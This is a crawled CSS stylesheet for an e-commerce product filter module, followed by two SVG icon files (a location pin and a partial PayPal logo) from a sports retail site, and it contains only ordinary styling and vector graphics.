.mfilter-option input[type="checkbox"], .mfilter-option input[type="radio"] {
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle;
}
.mfilter-disabled {
	color: #a4a4a4;
}
.mfilter-disabled .mfilter-counter {
	display: none;
}
.mfilter-vehicles .bootstrap-select_mf.btn-group.mfilter-hide,
.mfilter-hide-by-live-filter,
.mfilter-hide,
.mfilter-tb-as-tr.mfilter-hide,
.mfilter-tb-as-tr.mfilter-hide-by-live-filter {
	display: none;
}
/* // TABLE ///////////////////////////////////////////////////////////////// */
.mfilter-tb {
	display: table;
	width: 100%;
}
.mfilter-tb-as-tr {
	display: table-row;
}
.mfilter-tb-as-td {
	display: table-cell;
	padding: 5px 0;
	border-top: 1px dashed #dcdcdc;
	vertical-align: middle;
}
label.mfilter-tb-as-td {
	word-break: normal;
	cursor: pointer;
}
.mfilter-tb .mfilter-tb-as-tr:first-child > .mfilter-tb-as-td,
.mfilter-tb .mfilter-tb-as-tr.mfilter-first-child > .mfilter-tb-as-td {
	border-top: none;
}
.mfilter-col-input {
	padding-right: 4px;
	width: 14px;
}
.mfilter-col-input input[type=checkbox], .mfilter-col-input input[type=radio] {
	margin: 3px 0 2px 0;
}
.mfilter-select select {
	width: 100%;
}
.mfilter-filter-item.mfilter-levels .mfilter-opts-container,
.mfilter-filter-item.mfilter-vehicles .mfilter-opts-container {
	padding: 2px 0;
}
.mfilter-select.mfilter-levels > .bootstrap-select_mf,
.mfilter-select.mfilter-vehicles > .bootstrap-select_mf {
	margin: 4px 0;
}
.mfilter-select.mfilter-levels > .bootstrap-select_mf button.dropdown-toggle .filter-option img,
.mfilter-select.mfilter-vehicles > .bootstrap-select_mf button.dropdown-toggle .filter-option img {
	height: 20px;
	margin: -2px 0 0;
}
.mfilter-col-count {
	width: 2px;
	text-align: right;
	padding: 3px 0;
}
.mfilter-tb .mfilter-tb-as-tr.mfilter-first-child .mfilter-tb-as-td,
.mfilter-tb .mfilter-tb-as-tr:first-child .mfilter-tb-as-td {
	/*padding-top: 1px;*/
}
.mfilter-tb .mfilter-tb-as-tr.mfilter-last-child .mfilter-tb-as-td,
.mfilter-tb .mfilter-tb-as-tr:last-child .mfilter-tb-as-td {
	/*padding-bottom: 1px;*/
}
/* // COUNTER /////////////////////////////////////////////////////////////// */
.mfilter-counter {
	border-radius: 3px;
	background: #428BCA;
	color: #fff;
	padding: 0 4px;
	float: right;
	line-height: 20px;
	position: relative;
	margin-left: 4px;
	outline: 0 !important;
	position: relative;
}
.mfilter-free-container .mfilter-counter {
	position: static;
}
.mfilter-counter:after {
	right: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-right-color: #428BCA;
	border-width: 4px;
	margin-top: -4px;
}
.mfilter-heading-text {
	display: inline-block;
	width: 100%;
	margin-left: -18px;
}
.mfilter-heading-text > span {
	display: inline-block;
	padding-left: 18px;
}
.mfilter-heading-text > i {
	margin-right: 3px;
	background: #ccc;
	padding: 3px 5px 2px;
	border-radius: 4px;
}
.mfilter-heading-content {
	position: relative;
	overflow: hidden;
}
.mfilter-hide-counter .mfilter-counter {
	display: none;
}
.mfilter-box .mfilter-counter.mfilter-close {
	background: url('images/icons.png?v8') no-repeat 0 0;
	text-indent: 1000px;
	display: block;
	float: right;
	width: 4px;
	height: 11px;
	overflow: hidden;
	margin-top: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	box-sizing: content-box;
}
.mfilter-counter.mfilter-close:after {
	display: none;
}
.mfilter-counter.mfilter-close:hover {
	background-position: 0 -11px;
}
/* // BUTTONS /////////////////////////////////////////////////////////////// */
.mfilter-button-top {
	text-align: right;
	padding: 4px 4px 4px 0;
	clear: both;
	overflow: hidden;
}
.mfilter-button-bottom {
	text-align: right;
	padding: 4px 4px 4px 0;
	border-top: 1px solid #EEEEEE;
	vertical-align: middle;
	overflow: hidden;
	clear: both;
}
.mfilter-rating .mfilter-option img {
	vertical-align: middle;
}
/* // BUTTON RESET ////////////////////////////////////////////////////////// */
.mfilter-button-reset {
	float: left;
	margin-left: 8px;
	text-decoration: none;
}
.mfilter-reset-icon {
	background: url('images/icons.png?v8') no-repeat 0 3px;
	display: inline-block;
	width:10px;
	height: 13px;
	margin-right: 3px;
	margin-top: 1px;
}
.mfilter-direction-rtl .mfilter-reset-icon {
	margin-right: 0;
	margin-left: 3px;
}
/* // SCROLL //////////////////////////////////////////////////////////////// */
/*************** SCROLLBAR BASE CSS ***************/
 
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
.scroll-wrapper.mfilter-scroll-standard {
	overflow-y: auto !important;
}
 
.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
	overflow-x: hidden !important;
	overflow-y: scroll !important;
    padding: 0;
    top: 0;
    width: auto !important;
}
 
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
 
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
 
.scroll-element .iScrollIndicator,
.scroll-element .scroll-arrow {
    cursor: default;
}
 
.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
 
 
 
/*************** SIMPLE INNER SCROLLBAR ***************/
 
.mfilter-iscroll > .scroll-element,
.mfilter-iscroll > .scroll-element div
{
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
}
 
.mfilter-iscroll > .scroll-element div {
    display: block;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}
 
.mfilter-iscroll > .scroll-element.scroll-x {
    bottom: 2px;
    height: 6px;
    left: 0;
    width: 100%;
}
 
.mfilter-iscroll > .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
    width: 6px;
}
 
.mfilter-iscroll > .scroll-element .scroll-element_outer {
    overflow: hidden;
}
 
.mfilter-iscroll > .scroll-element .scroll-element_outer,
.mfilter-iscroll > .scroll-element .scroll-element_track,
.mfilter-iscroll > .scroll-element .iScrollIndicator {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.mfilter-filter-item .mfilter-iscroll .mfilter-options {
	padding-right: 10px;
}
 
/*.mfilter-iscroll > .scroll-element .scroll-element_track,*/
.mfilter-iscroll > .scroll-element .iScrollIndicator {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
}
 
/*.mfilter-iscroll > .scroll-element .scroll-element_track { background-color: #e0e0e0; }*/
.mfilter-iscroll > .scroll-element .iScrollIndicator { background-color: #000000; }
.mfilter-iscroll > .scroll-element:hover .iScrollIndicator,
.mfilter-iscroll > .scroll-element.scroll-draggable .iScrollIndicator {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70);
    opacity: 0.7;
}
 
 
/* update scrollbar offset if both scrolls are visible */
 
.mfilter-iscroll > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { 
	left: -12px; 
}
.mfilter-iscroll > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { 
	top: -12px; 
}
 
 
.mfilter-iscroll > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -12px; }
.mfilter-iscroll > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -12px; }
/* // BUTTON MORE /////////////////////////////////////////////////////////// */
.mfilter-button-more {
	border-top: 1px solid #EEEEEE;
	padding: 4px;
	margin-top: 0;
}
a.mfilter-button-more {
	border:none;
}
.mfilter-button-more a {
	font-weight: bold;
	text-decoration: none;
}
.mfilter-opts-container {
	padding: 5px 0;
	border-top: 2px solid #ccc;
}
#mfilter-opts-price-min, #mfilter-opts-price-max {
	width: 104px;
	min-width: 104px;
	max-width: 104px;
	display: inline-block;
}
.mfilter-free-container #mfilter-opts-price-min, 
.mfilter-free-container #mfilter-opts-price-max {
	width: 84px;
	min-width: 84px;
	max-width: 84px;
}
/* // IMAGE ///////////////////////////////////////////////////////////////// */
.mfilter-image ul,
.mfilter-image_radio ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	clear: both;
	overflow: hidden;
}
.mfilter-image ul li,
.mfilter-image_radio ul li {
 	margin: 2px;
 	float: left;
	opacity: 0.5;
	opacity: 0.9;
	border: 2px solid transparent;
	padding: 1px;
}
.mfilter-image ul li label,
.mfilter-image_radio ul li label {
	margin: 0;
	padding: 0;
}
.mfilter-image ul li img,
.mfilter-image_radio ul li img {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
 }
.mfilter-image .mfilter-disabled ul li,
.mfilter-image_radio .mfilter-disabled ul li {
	opacity: 0.3;
}
.mfilter-image ul li.mfilter-image-checked,
.mfilter-image_radio ul li.mfilter-image-checked {
	opacity: 1;
	border: 2px solid #ccc;
}
.mfilter-option.mfilter-image.mfilter-disabled,
.mfilter-option.mfilter-image_radio.mfilter-disabled {
	opacity: 0.3;
}
.mfilter-option.mfilter-image.mfilter-disabled img,
.mfilter-option.mfilter-image_radio.mfilter-disabled img {
	cursor: default;
}
.mfilter-image_list_radio .mfilter-tb-as-td img,
.mfilter-image_list_checkbox .mfilter-tb-as-td img {
	vertical-align: middle;
}
/* // PRICE SLIDER/SLIDER /////////////////////////////////////////////////// */
.mfilter-price-slider {
	padding: 0 0 5px 4px !important;
	margin-right: 6px !important;
	background: url('images/icons.png?v8') no-repeat right -90px !important;
}
.mfilter-slider-container {
	margin: 0 6px 5px 5px;
}
.mfilter-slider-slider .ui-slider-handle,
#mfilter-price-slider .ui-slider-handle {
	width: 28px !important;
	height: 21px !important;
	border: none !important;
	background: url('images/icons.png?v8') no-repeat -29px -3px !important;
	margin-left: -14px !important;
	outline-style: none !important;
	cursor: pointer !important;
	transition: none !important;
	display: block;
	position: absolute;
	margin-top: -2px;
}
.mfilter-slider-slider,
#mfilter-price-slider {
	border: none !important;
	background: url('images/icons.png?v8') repeat-x 0 -49px !important;
	height: 10px !important;
	border-radius: 0 !important;
	margin: 10px 2px 0 5px !important;
	display: block;
	position: relative;
}
.mfilter-slider-slider .ui-slider-range,
#mfilter-price-slider .ui-slider-range {
	border:none !important;
	background: url('images/icons.png?v8') repeat-x 0 -60px !important;
}
.mfilter-content-top .mfilter-slider-container,
.mfilter-content_top .mfilter-price-slider {
	background-position: right -79px !important;
}
/* // SEARCH //////////////////////////////////////////////////////////////// */
.mfilter-search #mfilter-opts-search {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
	box-sizing: border-box;
}
.mfilter-search.mfilter-search-button {
	clear: both;
	overflow: hidden;
}
.mfilter-search.mfilter-search-button #mfilter-opts-search {
	display: block;
	float: left;
	margin-top: 2px;
	padding-right: 37px;
}
.mfilter-search #mfilter-opts-search_button {
	display: block;
	border: none;
	float: left;
	text-indent: 1000px;
	margin-top: 2px;
	width: 34px;
	height: 34px;
	margin-left: -34px;
	cursor: pointer;
	background: #428bca url('images/icons.png?v8') no-repeat -65px 6px;
}
/* // CATEGORY RELATED ////////////////////////////////////////////////////// */
.mfilter-category-related ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.mfilter-category-related ul li {
	margin: 0;
	padding: 3px 0;
}
.mfilter-category-related ul li select {
	width: 100%;
}
.mfilter-category-related .mfilter-button {
	padding-top: 3px;
	text-align: right;
}

/* // CATEGORY TREE ///////////////////////////////////////////////////////// */
.mfilter-category-tree ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.mfilter-category-tree ul li {
	margin: 0;
	padding: 3px 0;
	border-top: 1px dashed #dcdcdc;
}
.mfilter-category-tree ul li.mfilter-to-parent {
	background: url('images/icons.png?v8') no-repeat -108px -2px;
	padding-left: 20px;
	font-weight: bold;
}
.mfilter-category-tree ul li a {
	text-decoration: none;
	display: block;
}
.mfilter-category-tree ul li:first-child {
	border-top: none;
}

/* // SLIDER //////////////////////////////////////////////////////////////// */
.mfilter-slider-data {
	display: none;
}
.mfilter-box .mfilter-opts-slider-min,
.mfilter-box .mfilter-opts-slider-max {
	width: 95px;
	min-width: 95px;
	max-width: 95px;
	text-align: center;
	display: inline-block;
}
.mfilter-opts-slider-max {
	text-align: right;
}

/* // FREE CONTAINER //////////////////////////////////////////////////////// */
.mfilter-free-container {
	position: fixed;
	top: 40px;
	width: 228px;
	margin-left: -238px;
	display: none;
	background: #fff;
	border: 1px solid #ccc;
	z-index: 99999;
	padding: 0 0 0 8px;
}
.mfilter-free-container .mfilter-iscroll > .scroll-element.scroll-y {
	width: 5px;
	right: 1px;
}
.mfilter-free-container.mfilter-direction-rtl .mfilter-iscroll > .scroll-element.scroll-y {
	left: 1px;
	right: auto;
}
.mfilter-free-container .mfilter-box {
	margin-bottom: 5px;
}
.mfilter-free-container [id^="mfilter-free-container-"] {
	padding-right: 8px;
}
.mfilter-free-container.mfilter-direction-rtl [id^="mfilter-free-container-"] {
	padding-right: 0;
	padding-left: 8px;
}
.tooltip {
	z-index: 199999;
}
.mfilter-free-container.mfilter-direction-rtl {
	margin-right: -238px;
	padding: 0 8px 0 0;
}
.mfilter-free-button {
	display: block;
	position: absolute;
	margin: 10px 0 0 228px;
	cursor: pointer;
	width: 25px;
	height: 23px;
	border: 10px solid #428bca;
	background: #428bca url('images/icons.png?v8') no-repeat -69px 0;
}
.mfilter-direction-rtl .mfilter-free-button {
	margin: 10px 228px 0 0;
	right: auto;
	left: -45px;
}
.mfilter-free-button, .mfilter-free-container {
	box-sizing: content-box;
}

.mfilter-box.mfilter-direction-rtl .mfilter-counter {
	margin-right: 4px;
	margin-left: 0;
}
.mfilter-box.mfilter-direction-rtl .mfilter-counter:after {
	border-color: rgba(136, 183, 213, 0);
	border-left-color: #428BCA;
}
.mfilter-box.mfilter-direction-rtl .mfilter-col-input input[type="checkbox"], 
.mfilter-box.mfilter-direction-rtl .mfilter-col-input input[type="radio"] {
	margin: 3px 0 2px 3px;
}
/* // LIVE FILTER /////////////////////////////////////////////////////////// */
.mfilter-live-filter {
	padding: 3px;
}
.mfilter-live-filter input[type="text"] {
	width: 100%;
	box-sizing: border-box;
	background-image: url('images/icons.png?v8');
	background-repeat: no-repeat;
	background-position: right -104px;
}
.mfilter-direction-rtl .mfilter-live-filter input[type="text"] {
	background-position: -274px -104px;
}

.mfilter-content {
	border: 1px solid #dddddd;
	border-radius: 3px;
}

.mfilter-category-tree a {
	cursor: pointer;
}

.mfilter-box {
	margin-bottom: 20px;
}

.mfilter-selected-filters {
	width: 100%;
	float: none;
	padding: 0;
}
.mfilter-selected-filters .mfilter-selected-filters-cnt {
	background: #f5f5f5;
	border: 1px solid #ddd;
	padding: 3px;
}
.mfilter-box .mfilter-selected-filters-cnt {
	display: table;
	width: 100%;
	background: none;
	border: none;
	padding: 0;
}
.mfilter-selected-filters-cnt a {
	display: inline-block;
	margin: 2px 5px;
	cursor: pointer;
}
.mfilter-box .mfilter-selected-filters-cnt a {
	display: table-row;
	margin: 0;
}
.mfilter-box .mfilter-selected-filters-cnt a > span {
	display: table-cell;
	padding: 3px 10px;
}
.mfilter-box .mfilter-selected-filters-cnt a > span.mfilter-close {
	width: 1%;
	padding: 3px 5px;
}
.mfilter-selected-filters-cnt a > span.mfilter-close i {
	background: url("images/icons.png?v8") no-repeat;
	width: 12px;
	height: 12px;
	padding: 0;
	display: block;
	float: right;
	margin: 4px 0 0 4px;
}
.mfilter-box .mfilter-selected-filters-cnt a > span.mfilter-close i {
	float: none;
}

/* /////////////////////////////////////////////////////////////////////////// */


select.bs-select-hidden,
select.selectpicker_mf {
  display: none !important;
}
.bootstrap-select_mf {
  width: 220px \0;
  /*IE9 and below*/
}
.bootstrap-select_mf > .dropdown-toggle {
  width: 100%;
  padding-right: 25px;
  z-index: 1;
}
.bootstrap-select_mf > select {
  position: absolute !important;
  bottom: 0;
  left: 50%;
  display: block !important;
  width: 0.5px !important;
  height: 100% !important;
  padding: 0 !important;
  opacity: 0 !important;
  border: none;
}
.bootstrap-select_mf > select.mobile-device {
  top: 0;
  left: 0;
  display: block !important;
  width: 100% !important;
  z-index: 2;
}
.has-error .bootstrap-select_mf .dropdown-toggle,
.error .bootstrap-select_mf .dropdown-toggle {
  border-color: #b94a48;
}
.bootstrap-select_mf.fit-width {
  width: auto !important;
}
.bootstrap-select_mf:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 220px;
}
.bootstrap-select_mf .dropdown-toggle:focus {
  outline: thin dotted #333333 !important;
  outline: 5px auto -webkit-focus-ring-color !important;
  outline-offset: -2px;
}
.bootstrap-select_mf.form-control {
  margin-bottom: 0;
  padding: 0;
  border: none;
}
.bootstrap-select_mf.form-control:not([class*="col-"]) {
  width: 100%;
}
.bootstrap-select_mf.form-control.input-group-btn {
  z-index: auto;
}
.bootstrap-select_mf.btn-group:not(.input-group-btn),
.bootstrap-select_mf.btn-group[class*="col-"] {
  float: none;
  display: inline-block;
  margin-left: 0;
}
.bootstrap-select_mf.btn-group.dropdown-menu-right,
.bootstrap-select_mf.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select_mf.btn-group[class*="col-"].dropdown-menu-right {
  float: right;
}
.form-inline .bootstrap-select_mf.btn-group,
.form-horizontal .bootstrap-select_mf.btn-group,
.form-group .bootstrap-select_mf.btn-group {
  margin-bottom: 0;
}
.form-group-lg .bootstrap-select_mf.btn-group.form-control,
.form-group-sm .bootstrap-select_mf.btn-group.form-control {
  padding: 0;
}
.form-inline .bootstrap-select_mf.btn-group .form-control {
  width: 100%;
}
.bootstrap-select_mf.btn-group.disabled,
.bootstrap-select_mf.btn-group > .disabled {
  cursor: not-allowed;
}
.bootstrap-select_mf.btn-group.disabled:focus,
.bootstrap-select_mf.btn-group > .disabled:focus {
  outline: none !important;
}
.bootstrap-select_mf.btn-group.bs-container {
  position: absolute;
}
.bootstrap-select_mf.btn-group.bs-container .dropdown-menu {
  z-index: 1060;
}
.bootstrap-select_mf.btn-group .dropdown-toggle .filter-option {
  display: inline-block;
  overflow: hidden;
  width: 100%;
  text-align: left;
  height: 21px;
  margin: -2px 0;
  padding-top: 2px;
  white-space: normal;
}
.bootstrap-select_mf.btn-group .dropdown-toggle .caret {
  position: absolute;
  top: 50%;
  right: 12px;
  margin-top: -2px;
  vertical-align: middle;
}
.bootstrap-select_mf.btn-group[class*="col-"] .dropdown-toggle {
  width: 100%;
}
.bootstrap-select_mf.btn-group .dropdown-menu {
  min-width: 100%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.bootstrap-select_mf.btn-group .dropdown-menu.inner {
  position: static;
  float: none;
  border: 0;
  padding: 0;
  margin: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.bootstrap-select_mf.btn-group .dropdown-menu li {
  position: relative;
}
.bootstrap-select_mf.btn-group .dropdown-menu li.active small {
  color: #fff;
}
.bootstrap-select_mf.btn-group .dropdown-menu li.disabled a {
  cursor: not-allowed;
}
.bootstrap-select_mf.btn-group .dropdown-menu li a {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.bootstrap-select_mf.btn-group .dropdown-menu li a.opt {
  position: relative;
  padding-left: 2.25em;
}
.bootstrap-select_mf.btn-group .dropdown-menu li a span.check-mark {
  display: none;
}
.bootstrap-select_mf.btn-group .dropdown-menu li a span.text {
  display: inline-block;
}
.bootstrap-select_mf.btn-group .dropdown-menu li small {
  padding-left: 0.5em;
}
.bootstrap-select_mf.btn-group .dropdown-menu .notify {
  position: absolute;
  bottom: 5px;
  width: 96%;
  margin: 0 2%;
  min-height: 26px;
  padding: 3px 5px;
  background: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  pointer-events: none;
  opacity: 0.9;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.bootstrap-select_mf.btn-group .no-results {
  padding: 3px;
  background: #f5f5f5;
  margin: 0 5px;
  white-space: nowrap;
}
.bootstrap-select_mf.btn-group.fit-width .dropdown-toggle .filter-option {
  position: static;
}
.bootstrap-select_mf.btn-group.fit-width .dropdown-toggle .caret {
  position: static;
  top: auto;
  margin-top: -1px;
}
.bootstrap-select_mf.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
  position: absolute;
  display: inline-block;
  right: 15px;
  margin-top: 5px;
}
.bootstrap-select_mf.btn-group.show-tick .dropdown-menu li a span.text {
  margin-right: 34px;
}
.bootstrap-select_mf.show-menu-arrow.open > .dropdown-toggle {
  z-index: 1061;
}
.bootstrap-select_mf.show-menu-arrow .dropdown-toggle:before {
  content: '';
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid rgba(204, 204, 204, 0.2);
  position: absolute;
  bottom: -4px;
  left: 9px;
  display: none;
}
.bootstrap-select_mf.show-menu-arrow .dropdown-toggle:after {
  content: '';
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid white;
  position: absolute;
  bottom: -4px;
  left: 10px;
  display: none;
}
.bootstrap-select_mf.show-menu-arrow.dropup .dropdown-toggle:before {
  bottom: auto;
  top: -3px;
  border-top: 7px solid rgba(204, 204, 204, 0.2);
  border-bottom: 0;
}
.bootstrap-select_mf.show-menu-arrow.dropup .dropdown-toggle:after {
  bottom: auto;
  top: -3px;
  border-top: 6px solid white;
  border-bottom: 0;
}
.bootstrap-select_mf.show-menu-arrow.pull-right .dropdown-toggle:before {
  right: 12px;
  left: auto;
}
.bootstrap-select_mf.show-menu-arrow.pull-right .dropdown-toggle:after {
  right: 13px;
  left: auto;
}
.bootstrap-select_mf.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select_mf.show-menu-arrow.open > .dropdown-toggle:after {
  display: block;
}
.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
  padding: 4px 8px;
}
.bs-actionsbox {
  width: 100%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.bs-actionsbox .btn-group button {
  width: 50%;
}
.bs-donebutton {
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.bs-donebutton .btn-group button {
  width: 100%;
}
.bs-searchbox + .bs-actionsbox {
  padding: 0 8px 4px;
}
.bs-searchbox .form-control {
  margin-bottom: 0;
  width: 100%;
  float: none;
}
.bootstrap-select_mf .btn-default {
	background: #fff;
	background-image: none;
}

/* Overrides for right-to-left sliders. */
.ui-slider-horizontal.ui-slider-rtl .ui-slider-range-min { left: auto; right: 0; }
.ui-slider-horizontal.ui-slider-rtl .ui-slider-range-max { left: 0; right: auto; }

.ui-slider-vertical.ui-slider-rtl .ui-slider-range-min { top: 0; bottom: auto; }
.ui-slider-vertical.ui-slider-rtl .ui-slider-range-max { top: auto; bottom: 0; }

.bootstrap-select_mf.btn-group button .filter-option small {
	padding-left: 0.5em;
}
.bootstrap-select_mf.btn-group .dropdown-menu li > a:hover .text-muted {
	color: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-location.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="el_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 37.2 65" style="enable-background:new 0 0 37.2 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M18.6,1.8c9.7,0,17.7,7.9,17.7,17.6c0,2.3-0.5,4.6-1.3,6.6L18.5,63l-16.2-37C1.4,24,1,21.8,1,19.5
	C1,9.7,8.9,1.8,18.6,1.8L18.6,1.8z M18.6,11.8c-4.2,0-7.7,3.5-7.7,7.7c0,4.2,3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S22.9,11.8,18.6,11.8z"
	/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paypal.svg
body_size: 1436
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.1 41.5"
	 style="enable-background:new 0 0 64.1 41.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6818" transform="translate(93.789483,666.2941)">
		<path id="rect6820" class="st0" d="M-89.7,286.5h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-93.3,288.1-91.7,286.5-89.7,286.5z"/>
		<g id="text6822">
			<path id="path2992" d="M-77.4,304.5c-0.2,0.6-0.5,1.1-0.9,1.6s-0.8,0.9-1.4,1.2c-0.5,0.3-1.1,0.6-1.8,0.8
				c-0.7,0.2-1.4,0.3-2.1,0.3h-1l-1.2,3.6h-3.4l3.8-11.3h4.6c0.7,0,1.4,0.1,1.9,0.2s0.9,0.3,1.2,0.6c0.3,0.3,0.5,0.7,0.5,1.2
				C-77,303.3-77.1,303.9-77.4,304.5L-77.4,304.5z M-81,304.7c0.1-0.3,0.1-0.5,0.1-0.7s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2
				c-0.2,0-0.4-0.1-0.6-0.1h-0.6l-0.9,2.8h0.8c0.3,0,0.5,0,0.7-0.1s0.4-0.2,0.5-0.3c0.2-0.1,0.3-0.3,0.4-0.4
				C-81.2,305-81.1,304.9-81,304.7L-81,304.7z"/>
			<path id="path2994" d="M-74.4,312.1l0.4-1.2l0,0c-0.4,0.4-0.8,0.8-1.3,1c-0.5,0.3-1,0.4-1.6,0.4c-0.4,0-0.7-0.1-1-0.2
				s-0.5-0.3-0.6-0.5s-0.2-0.5-0.2-0.8s0.1-0.6,0.2-1c0.1-0.3,0.2-0.6,0.4-0.9c0.2-0.3,0.4-0.6,0.7-0.8c0.3-0.3,0.7-0.5,1.1-0.7
				s1-0.3,1.6-0.4l2.1-0.3c0-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.3-0.1-0.5-0.1
				c-0.3,0-0.5,0-0.8,0.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.1-0.5,0.2-0.8,0.2c-0.2,0.1-0.5,0.2-0.7,0.3l0.7-2.2
				c0.2-0.1,0.5-0.2,0.8-0.2c0.3-0.1,0.6-0.1,0.9-0.2s0.6-0.1,1-0.1c0.3,0,0.6-0.1,0.9-0.1c0.7,0,1.3,0.1,1.8,0.2
				c0.4,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.7,0.2,1.2c0,0.5-0.2,1-0.4,1.7l-1.5,4.4L-74.4,312.1z M-74.4,308.6c-0.3,0-0.5,0.1-0.7,0.3
				s-0.3,0.3-0.4,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2s0.2,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1
				s0.3-0.2,0.5-0.3c0.1-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.3-0.6l0.1-0.3L-74.4,308.6z"/>
			<path id="path2996" d="M-64.3,312.3c-0.3,0.5-0.7,0.9-1,1.3c-0.4,0.4-0.8,0.8-1.2,1.1c-0.4,0.3-0.9,0.6-1.4,0.8
				c-0.5,0.2-1.1,0.3-1.7,0.3c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.1s-0.3-0.1-0.5-0.2l0.9-2.5
				c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2
